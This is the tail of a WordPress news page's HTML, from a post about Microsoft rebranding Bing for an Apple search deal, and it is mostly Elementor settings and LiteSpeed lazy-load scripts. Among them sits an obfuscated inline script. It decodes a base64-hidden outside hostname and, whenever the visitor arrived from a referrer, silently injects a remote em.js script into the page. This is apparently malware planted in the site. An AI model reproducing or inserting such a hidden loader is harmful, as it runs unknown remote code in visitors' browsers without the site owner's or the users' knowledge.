(Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="wi-main-js-extra" type="litespeed/javascript">var WITHEMES={"l10n":{"prev":"Previous","next":"Next","loading":"Loading.."},"enable_sticky_sidebar":"1","enable_sticky_header":"1","ajaxurl":"https:\/\/techdailyinsider.com\/wp-admin\/admin-ajax.php","nonce":"9d2ba7411d","resturl_v2":"https:\/\/techdailyinsider.com\/wp-json\/wp\/v2\/","resturl_v2_posts":"https:\/\/techdailyinsider.com\/wp-json\/wp\/v2\/posts\/","tablet_breakpoint":"840","enable_lightbox":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.30.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"cloud-library":!0,"e_opt_in_v4_page":!0},"urls":{"assets":"https:\/\/techdailyinsider.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/techdailyinsider.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/techdailyinsider.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f6015bb57"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1490,"title":"Tech%20Daily%20Insider%20-%20Microsoft%27s%20Willingness%20to%20Rebrand%20Bing%20in%20Pursuit%20of%20Apple%20Search%20Deal","excerpt":"","featuredImage":"https:\/\/techdailyinsider.com\/wp-content\/uploads\/2023\/10\/Bing.jpg"}}</script>  <script type="text/javascript"></script>
 <script type="text/javascript"></script>
 <script type="litespeed/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://techdailyinsider.com/wp-content/litespeed/js/64e33f9094ed444d4e7372a9d8e94d20.js?ver=596aa"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 06:02:53 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 06:02:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->